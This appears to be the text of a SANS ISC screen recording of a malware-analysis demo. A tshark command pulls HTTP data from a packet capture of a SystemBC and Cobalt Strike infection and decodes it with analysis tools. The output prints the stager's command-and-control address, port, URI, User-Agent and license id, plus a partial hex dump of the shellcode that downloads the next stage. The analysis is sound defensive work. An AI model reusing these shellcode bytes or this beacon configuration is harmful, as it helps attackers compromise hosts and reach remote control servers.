 @SANS_ISC
@SANS_ISC C:\Demo>"c:\Program Files\Wireshark\tshark.exe" -r 2021-02-01-SystemBC-infection-with-Cobalt-Strike.pcap -Y "http.file_data contains xfc
" -e http.file_data -T fields | base64dump.py -e bx -s 1 -d | 1768.py
File:
Probably found shellcode:
Parameter: 815 b'192.169.6.68'
license-id: 828 1580103814
push      :   195        443 b'h\xbb\x01\x00\x00'
push      :   242      13184 b'h\x803\x00\x00'
push      :   753       4096 b'h\x00\x10\x00\x00'
push      :   784       8192 b'h\x00 \x00\x00'
String: 360 b'/bQOZ'
String: 440 b'User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0; LBBROWSER)'
00000000: FC E8 89 00 00 00 60 89  E5 31 D2 64 8B 52 30 8B  ......`..1.d.R0.
00000010: 52 0C 8B 52 14 8B 72 28  0F B7 4A 26 31 FF 31 C0  R..R..r(..J&1.1.
00000020: AC 3C 61 7C 02 2C 20 C1  CF 0D 01 C7 E2 F0 52 57  .<a|., .......RW
00000030: 8B 52 10 8B 42 3C 01 D0  8B 40 78 85 C0 74 4A 01  .R..B<...@x..tJ.
00000040: D0 50 8B 48 18 8B 58 20  01 D3 E3 3C 49 8B 34 8B  .P.H..X ...<I.4.
00000050: 01 D6 31 FF 31 C0 AC C1  CF 0D 01 C7 38 E0 75 F4  ..1.1.......8.u.
00000060: 03 7D F8 3B 7D 24 75 E2  58 8B 58 24 01 D3 66 8B  .}.;}$u.X.X$..f.
00000070: 0C 4B 8B 58 1C 01 D3 8B  04 8B 01 D0 89 44 24 24  .K.X.........D$$
00000080: 5B 5B 61 59 5A 51 FF E0  58 5F 5A 8B 12 EB 86 5D  [[aYZQ..X_Z....]
00000090: 68 6E 65 74 00 68 77 69  6E 69 54 68 4C 77 26 07  hnet.hwiniThLw&.
000000A0: FF D5 E8 00 00 00 00 31  FF 57 57 57 57 57 68 3A  .......1.WWWWWh:
000000B0: 56 79 A7 FF D5 E9 A4 00  00 00 5B 31 C9 51 51 6A  Vy........[1.QQj
000000C0: 03 51 51 68 BB 01 00 00  53 50 68 57 89 9F C6 FF  .QQh....SPhW....
000000D0: D5 50 E9 8C 00 00 00 5B  31 D2 52 68 00 32 C0 84  .P.....[1.Rh.2..
000000E0: 52 52 52 53 52 50 68 EB  55 2E 3B FF D5 89 C6 83  RRRSRPh.U.;.....
000000F0: C3 50 68 80 33 00 00 89  E0 6A 04 50 6A 1F 56 68  .Ph.3....j.Pj.Vh
00000100: 75 46 9E 86 FF D5 5F 31  FF 57 57 6A FF 53 56 68  uF...._1.WWj.SVh
00000110: 2D 06 18 7B FF D5 85 C0  0F 84 CA 01 00 00 31 FF  -..{..........1.
00000120: 85 F6 74 04 89 F9 EB 09  68 AA C5 E2 5D FF D5 89  ..t.....h...]...
00000130: C1 68 45 21 5E 31 FF D5  31 FF 57 6A 07 51 56 50  .hE!^1..1.Wj.QVP
00000140: 68 B7 57 E0 0B FF D5 BF  00 2F 00 00 39 C7 75 07  h.W....../..9.u.
00000150: 58 50 E9 7B FF FF FF 31  FF E9 91 01 00 00 E9 C9  XP.{...1........
00000160: 01 00 00 E8 6F FF FF FF  2F 62 51 4F 5A 00 C7 8F  ....o.../bQOZ...